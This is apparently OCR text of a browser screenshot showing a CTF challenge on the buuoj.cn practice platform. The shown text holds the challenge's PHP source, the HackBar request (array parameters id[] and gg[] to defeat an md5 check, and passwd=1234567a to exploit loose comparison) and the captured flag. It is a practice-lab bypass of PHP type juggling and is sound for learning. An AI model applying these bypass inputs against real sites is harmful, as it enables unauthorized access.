 不安全 | buuoj.cn
应用 Reverse Misc CTF刷题平台 众测平台 训练平台 漏洞库 内网穿透 免杀与查杀 其他 我的 资料
I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_GET['id']; $gg=$_GET[
&& $id !== $gg) { echo 'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!is_numeric($passwd)) { if($passwd==1234567) { echo 'G
die('By Retr_0'); } else { echo "can you think twice??"; } } else{ echo 'You can not get it !'; } } else{ die('only one way to get the flag'); } } else { echo "You are not a real
first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{0b702ea1-55de-4c7e-bf74-9fbe0a476f8a}"
?> By Retr_0
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS Other
Load URL
http://2a47d59a-ca83-4703-81e6-1d3b8f356cd7.node3.buuoj.cn/?id[]=1&gg[]=2
Split URL
Execute
Post data Referer User Agent Cookies Clear All
passwd=1234567a